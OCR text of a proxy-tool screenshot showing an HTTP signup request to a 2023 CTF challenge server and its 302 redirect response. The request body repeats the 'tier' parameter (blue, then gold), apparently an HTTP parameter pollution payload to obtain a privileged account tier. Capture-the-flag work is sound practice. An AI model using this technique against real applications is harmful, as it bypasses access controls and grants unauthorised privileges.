 Request
Pretty Raw Hex \n
1 POST /signup HTTP/2
2 Host: under-construction-web.2023.ctfcompetition.com
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://under-construction-web.2023.ctfcompetition.com
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://under-construction-web.2023.ctfcompetition.com/
signup
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 username=admin1&password=1&tier=blue&tier=gold
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: gunicorn
3 Date: Thu, 06 Jul 2023 02:59:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 199
6 Location: /login
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the
target URL: <a href="/login">
/login
</a>
. If not, click the link.
15